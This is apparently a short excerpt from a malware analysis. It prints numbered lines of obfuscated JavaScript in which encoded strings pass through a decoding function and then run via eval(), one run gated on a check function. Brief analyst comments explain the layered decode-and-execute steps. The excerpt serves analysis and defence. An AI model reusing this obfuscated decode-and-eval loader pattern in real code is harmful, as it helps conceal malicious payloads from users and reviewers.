 1730 "22:2C:20:31:29:3"+
1731 "B:20:"+
1732 "7D\"));";
1733 var RpPXnosdtZGMLJD = eval(RiYTWtZHfKGdkUyEx(pfHxTFjbNOuiyvn, "OfWjVDRyFUkaBZEqzeSgQnHtMswpAv", ""));
1734 if (pKdvcreUOaxYMjDyR() == false) {
1735 var sSfujBWmzXEdZQRqwC = eval(RiYTWtZHfKGdkUyEx(RiYTWtZHfKGdkUyEx(JYFCdRlVSQybmqzHTB, rpelAZJTKdEDMyh, "%"), "kpXvqnzVlFrDNceAHYhufwCxPUsiJo", "e"));
1736 }
Another string is passed into the decoding function, and is then
executed.
There are no instances of this function in
the obfuscatd code, presumably it is
defined in one of the decode+eval
actions
Another string is decoded multiple times, and then executed via an eval.